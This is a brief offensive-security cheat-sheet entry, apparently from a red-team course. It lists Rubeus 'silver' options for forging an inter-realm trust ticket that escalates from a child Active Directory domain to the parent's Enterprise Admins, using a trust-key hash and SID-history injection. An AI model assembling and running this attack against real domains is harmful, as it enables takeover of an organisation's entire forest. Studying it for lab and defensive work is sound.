 Priv Esc - Child to Parent using Trust Tickets - Rubeus

| Options | |
|---|---|
| silver | Name of the module |
| /rc4:17e8f4d3f4b46e95048a66a5dd890ee3 | NTLM hash of the trust key |
| /sid:S-1-5-21-719815819-3726368948-3917688648 | SID of the current domain |
| /sids:S-1-5-21-335606122-960912869-3279953914-519 | SID of the enterprise admins group of the parent domain |
| /ldap | Retrieve PAC information from the current domain DC |
| /user:Administrator | Username for which the TGT is generated |
| /nowrap | No newlines in the output |